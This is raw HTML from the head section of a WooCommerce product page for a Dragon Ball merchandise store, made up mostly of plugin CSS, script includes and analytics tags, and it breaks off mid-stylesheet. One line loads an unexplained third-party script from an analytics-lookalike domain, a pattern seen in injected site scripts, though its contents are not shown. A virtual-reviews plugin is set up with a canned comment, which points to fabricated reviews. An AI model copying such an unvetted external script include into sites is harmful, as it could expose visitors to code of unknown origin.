inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=8749' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > 